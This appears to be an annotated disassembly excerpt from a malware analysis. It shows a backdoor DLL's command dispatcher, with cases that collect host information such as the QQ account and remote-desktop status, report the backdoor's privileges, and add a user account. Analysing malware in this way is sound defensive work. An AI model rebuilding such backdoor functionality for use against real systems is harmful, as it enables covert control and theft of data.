 .text:1001E6E0 backdoor_instruct_dispatch proc near ; DATA XREF: .rdata:100C06A0↓o
.text:1001E6E0
.text:1001E6E0 arg_0 = dword ptr 4
.text:1001E6E0 arg_4 = dword ptr 8
.text:1001E6E0
.text:1001E6E0 push esi
.text:1001E6E1 push edi
.text:1001E6E2 mov edi, [esp+8+arg_0]
.text:1001E6E6 xor eax, eax
.text:1001E6E8 mov esi, ecx
.text:1001E6EA mov al, [edi]
.text:1001E6EC add eax, 0FFFFFFFCh ; switch 112 cases
.text:1001E6EF cmp eax, 6Fh
.text:1001E6F2 ja loc_1001E8C5 ; jumptable 1001E700 default case
.text:1001E6F8 xor ecx, ecx
.text:1001E6FA mov cl, ds:byte_1001E928[eax]
.text:1001E700 jmp ds:off_1001E8CC[ecx*4] ; switch jump
.text:1001E707 ; ---------------------------------------------------------------------------
.text:1001E707
.text:1001E707 loc_1001E707: ; CODE XREF: backdoor_instruct_dispatch+20↑j
.text:1001E707 ; DATA XREF: .text:off_1001E8CC↓o
.text:1001E707 mov ecx, esi ; jumptable 1001E700 case 96
.text:1001E709 call get_pc_info 取得主机信息包括版本、登录的QQ号、磁盘空间、远程桌面
.text:1001E70E pop edi
.text:1001E70F pop esi 的开启情况等
.text:1001E710 retn 8
.text:1001E713 ; ---------------------------------------------------------------------------
.text:1001E713
.text:1001E713 loc_1001E713: ; CODE XREF: backdoor_instruct_dispatch+20↑j
.text:1001E713 ; DATA XREF: .text:off_1001E8CC↓o
.text:1001E713 mov ecx, esi ; jumptable 1001E700 case 97
.text:1001E715 call send_backdoor_running_info
.text:1001E71A pop edi 取得主机启动方式和权限信息
.text:1001E71B pop esi
.text:1001E71C retn 8
.text:1001E71F ; ---------------------------------------------------------------------------
.text:1001E71F
.text:1001E71F loc_1001E71F: ; CODE XREF: backdoor_instruct_dispatch+20↑j
.text:1001E71F ; DATA XREF: .text:off_1001E8CC↓o
.text:1001E71F mov ecx, esi ; jumptable 1001E700 case 98
.text:1001E721 call net_add_user
.text:1001E726 pop edi 添加用户
.text:1001E727 pop esi
.text:1001E728 retn 8